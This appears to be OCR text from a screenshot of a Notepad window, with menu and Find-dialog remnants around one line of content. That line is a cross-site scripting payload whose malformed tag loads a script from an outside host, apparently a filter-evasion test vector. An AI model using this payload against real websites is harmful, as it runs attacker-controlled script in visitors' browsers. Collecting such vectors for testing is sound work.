 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Find
Find what: -1/2 Find Next
Direction Cancel
Up Down
Match case
Wrap around
de